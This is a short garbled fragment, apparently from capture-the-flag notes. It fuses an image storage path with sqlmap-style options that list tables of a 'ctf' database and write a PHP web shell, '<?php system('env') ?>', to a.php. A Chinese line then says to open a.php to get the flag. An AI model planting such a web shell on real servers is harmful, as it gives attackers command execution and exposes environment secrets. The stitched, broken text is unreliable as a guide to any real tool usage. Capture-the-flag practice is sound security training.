 ?db=ctf --tables flag1 -w "<?php system('env') ?>" -r a.php&table_2_dump=直接访问 a.php 拿 flag